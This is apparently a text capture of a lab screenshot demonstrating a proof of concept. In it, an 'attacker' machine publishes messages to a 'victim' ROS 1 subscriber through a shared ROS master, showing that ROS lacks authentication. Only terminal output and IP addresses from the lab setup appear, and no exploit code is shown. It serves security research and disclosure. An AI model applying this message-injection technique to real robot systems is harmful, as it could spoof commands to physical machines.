 ros_victim
Terminal Terminal File Edit View Search Terminal Help
6:49 PM
victim@ubuntu: ~/catkin_ws
victim@ubuntu:~/catkin_ws$ rosrun poc_auth ros1.py
[~] PoC showing lack of authentication in ROS...
[!] We are the victim, setting ROS env variables...
[INFO] [1492566551.449485]: /listener_17328_1492566539466I heard
hello, from the ATTACKER machine 1492566551.59
[INFO] [1492566551.550333]: /listener_17328_1492566539466I heard
hello, from the ATTACKER machine 1492566551.69
[INFO] [1492566551.649856]: /listener_17328_1492566539466I heard
hello, from the ATTACKER machine 1492566551.79
[INFO] [1492566551.750362]: /listener_17328_1492566539466I heard
hello, from the ATTACKER machine 1492566551.89
[INFO] [1492566551.849974]: /listener_17328_1492566539466I heard
hello, from the ATTACKER machine 1492566551.99
PoC ros1.py - Victim Subscriber
getting data from Attacker
172.16.88.129
roscore http://172.16.88.129:1337/
victim@ubuntu:~/catkin_ws$ roscore -p 1337
... logging to /home/victim/.ros/log/6977dee2-24a0-11e7-b49b-000
c2924407a/roslaunch-ubuntu-17203.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.
started roslaunch server http://172.16.88.129:34219/
ros_comm version 1.13.0
SUMMARY
========
PARAMETERS
* /rosdistro: lunar
* /rosversion: 1.13.0
NODES
auto-starting new master
process[master]: started with pid [17213]
ROS_MASTER_URI=http://172.16.88.129:1337/
setting /run_id to 6977dee2-24a0-11e7-b49b-000c2924407a
process[rosout-1]: started with pid [17226]
started core service [/rosout]
ros_attacker
attacker@ubuntu: ~/catkin_ws
6:49 PM
attacker@ubuntu:~/catkin_ws$ rosrun poc_auth ros1.py
[~] PoC showing lack of authentication in ROS...
[!] We are the attacker, setting ROS env variables...
[INFO] [1492566551.585387]: hello, from the ATTACKER machine 1492566551.59
[INFO] [1492566551.686196]: hello, from the ATTACKER machine 1492566551.69
[INFO] [1492566551.785676]: hello, from the ATTACKER machine 1492566551.79
[INFO] [1492566551.885710]: hello, from the ATTACKER machine 1492566551.89
[INFO] [1492566551.985646]: hello, from the ATTACKER machine 1492566551.99
PoC ros1.py - Attacker Publisher sending data to Victim
172.16.88.128